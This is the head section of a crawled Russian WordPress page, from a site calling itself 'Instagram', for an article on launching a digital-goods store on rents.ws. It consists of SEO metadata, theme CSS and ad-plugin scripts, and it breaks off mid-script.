

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws/
body_size: 32661
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Создание интернет-магазина цифровых товаров на платформе Rents.ws - это отличная возможность войти в мир цифровой торговли с минимальными затратами и максимальным функционалом." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Егор Денисов"/>
	<link rel="canonical" href="https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#article","name":"\u0428\u0430\u0433\u0438 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 rents.ws","headline":"\u0428\u0430\u0433\u0438 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 rents.ws","author":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/author\/instagram\/#author"},"publisher":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/#organization"},"datePublished":"2024-01-25T09:34:35+03:00","dateModified":"2024-01-25T09:34:35+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#webpage"},"isPartOf":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#webpage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai","nextItem":{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/category\/interesnoe\/#listItem","name":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435"}},{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/category\/interesnoe\/#listItem","position":2,"name":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","item":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/category\/interesnoe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#listItem","name":"\u0428\u0430\u0433\u0438 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 rents.ws"},"previousItem":{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#listItem","position":3,"name":"\u0428\u0430\u0433\u0438 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 rents.ws","previousItem":{"@type":"ListItem","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/category\/interesnoe\/#listItem","name":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435"}}]},{"@type":"Organization","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/#organization","name":"Instagram","description":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0441\u0430\u043c\u0443\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e Instagram \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441 \u043c\u043e\u0436\u043d\u043e \u043d\u0430 \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u043a\u0430.\u0440\u0444","url":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/"},{"@type":"Person","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/author\/instagram\/#author","url":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/author\/instagram\/","name":"\u0415\u0433\u043e\u0440 \u0414\u0435\u043d\u0438\u0441\u043e\u0432"},{"@type":"WebPage","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#webpage","url":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/","name":"\u0428\u0430\u0433\u0438 \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 rents.ws","description":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 Rents.ws - \u044d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u043e\u0439\u0442\u0438 \u0432 \u043c\u0438\u0440 \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0441 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u043c\u0438 \u0438 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u043e\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/#website"},"breadcrumb":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws\/#breadcrumblist"},"author":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/author\/instagram\/#author"},"creator":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/author\/instagram\/#author"},"datePublished":"2024-01-25T09:34:35+03:00","dateModified":"2024-01-25T09:34:35+03:00"},{"@type":"WebSite","@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/#website","url":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/","name":"Instagram","description":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0441\u0430\u043c\u0443\u044e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e Instagram \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441 \u043c\u043e\u0436\u043d\u043e \u043d\u0430 \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u043a\u0430.\u0440\u0444","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<title>Шаги по созданию успешного интернет-магазина цифровых товаров на платформе rents.ws</title>
	<link rel="canonical" href="https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шаги по созданию успешного интернет-магазина цифровых товаров на платформе rents.ws - Instagram" />
	<meta property="og:description" content="SQLITE NOT INSTALLED Создание интернет-магазина цифровых товаров на платформе Rents.ws &#8212; это отличная возможность войти в мир цифровой торговли с минимальными затратами и максимальным функционалом. В этой статье рассмотрены ключевые шаги, которые помогут вам успешно запустить свой магазин на этой платформе. 1. Регистрация и Выбор Тарифного Плана: Первым шагом является регистрация на платформе Rents.ws. После [&hellip;]" />
	<meta property="og:url" content="https://xn--80aaakxpne3ahl.xn--p1ai/shagi-po-sozdaniju-uspeshnogo-internet-magazina-cifrovyh-tovarov-na-platforme-rents-ws/" />
	<meta property="og:site_name" content="Instagram" />
	<meta property="article:published_time" content="2024-01-25T06:34:35+00:00" />
	<meta name="author" content="Егор Денисов" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Егор Денисов" />


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-autors_webnavoz-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602'  media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/wp-pagenavi/pagenavi-css.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-fadein-css-css' href='//xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.fadein.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//xn--80aaakxpne3ahl.xn--p1ai/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css'  media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700'  media='all' />
<link rel='stylesheet' id='mb-css' href='https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/mango-buttons/public/style/mb-button.css'  media='all' />
<script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/plugins/bbspoiler/inc/bbspoiler.js" id="bbspoiler-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#92278d}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#92278d}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#92278d}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#11b5cc}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#dd8500}.site-header {background-color:#eded9a}.site-header {color:#333333}.site-title, .site-title a {color:#000000}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#b0d695}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#008799}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://xn--80aaakxpne3ahl.xn--p1ai/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin>		<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 150px;
}

.post-card__image img {
max-height: 150px;
}

.thumb-wide {
height: 150px;
}

@media (min-width: 150px) {
.post-card {
width: 150px;
}
}
.entry-content a, .entry-content .root-pseudo-link {
text-decoration: underline;
}
		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/ip.html","get_ip":"https:\/\/xn--80aaakxpne3ahl.xn--p1ai\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: 